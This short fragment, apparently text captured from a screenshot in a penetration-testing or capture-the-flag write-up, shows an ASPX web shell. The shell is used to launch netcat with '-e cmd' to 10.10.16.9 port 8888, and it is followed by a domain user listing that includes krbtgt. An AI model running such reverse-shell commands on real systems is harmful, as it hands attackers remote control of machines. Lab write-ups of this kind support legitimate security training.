 127.0.0.1:8000/cmd.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Program c:\programdata\nc.exe
Arguments 10.10.16.9 8888 -e cmd
Run
User accounts for \\G0
-------------------------------------------------------------------------------
Administrator C.Bum D.Truff
G.Lors Guest I.Francis
krbtgt L.Kein M.Gold
O.Possum R.Cold S.Moon
svc_apache V.Stevens W.Walker
The command completed successfully.